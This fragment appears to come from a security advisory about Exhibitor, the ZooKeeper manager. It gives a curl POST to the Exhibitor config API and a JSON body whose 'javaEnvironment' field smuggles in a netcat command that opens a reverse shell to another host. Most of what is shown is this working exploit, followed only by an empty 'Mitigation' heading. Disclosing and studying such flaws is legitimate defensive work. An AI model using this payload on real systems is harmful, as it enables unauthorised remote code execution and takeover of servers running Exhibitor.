 command: curl -X POST -d @data.json http://10.0.0.200:8080/exhibitor/v1/config/set
data.json: { “zookeeperInstallDirectory”: “/opt/zookeeper”, “zookeeperDataDirectory”:
“/opt/zookeeper/snapshots”, “zookeeperLogDirectory”: “/opt/zookeeper/transactions”,
“logIndexDirectory”: “/opt/zookeeper/transactions”, “autoManageInstancesSettlingPeriodMs”: “0”,
“autoManageInstancesFixedEnsembleSize”: “0”, “autoManageInstancesApplyAllAtOnce”: “1”,
“observerThreshold”: “0”, “serversSpec”: “1:exhibitor-demo”, “javaEnvironment”: “$(/bin/nc -e
/bin/sh 10.0.0.64 4444 &)”, “log4jProperties”: “”, “clientPort”: “2181”, “connectPort”: “2888”,
“electionPort”: “3888”, “checkMs”: “30000”, “cleanupPeriodMs”: “300000”, “cleanupMaxFiles”: “20”,
“backupPeriodMs”: “600000”, “backupMaxStoreMs”: “21600000”, “autoManageInstances”: “1”,
“zooCfgExtra”: { “tickTime”: “2000”, “initLimit”: “10”, “syncLimit”: “5”, “quorumListenOnAllIPs”:
“true” }, “backupExtra”: { “directory”: “” }, “serverId”: 1 }
Mitigation